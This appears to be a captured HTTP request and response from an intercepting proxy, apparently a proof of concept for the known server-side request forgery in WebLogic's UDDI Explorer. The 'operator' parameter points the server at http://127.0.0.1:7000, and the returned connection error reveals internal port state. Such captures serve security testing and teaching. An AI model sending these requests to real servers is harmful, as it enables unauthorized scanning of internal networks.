 Request
Pretty Raw \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name
&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=
Business+location&btnSubmit=Search&operator=
http://127.0.0.1:7000 HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http:// :7001/uddiexplorer/
9 Cookie: JSESSIONID=
40567
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
385 </form>
386 </table>
387 <table width=100% cellpadding=5 cellspacing=5 valign=top>
388
389
390 <p>
An error has occurred<BR>
391 weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39; addresses, but could not connect over HTTP t
392 </table>
393 </td>
394 </tr>
395 </table>
396 <script language="javascript">
397
398 function openWin(name, URL)
399 {
400 var new_window = window.open(URL,name);
401 }
402
403 </script>
404
405
406
407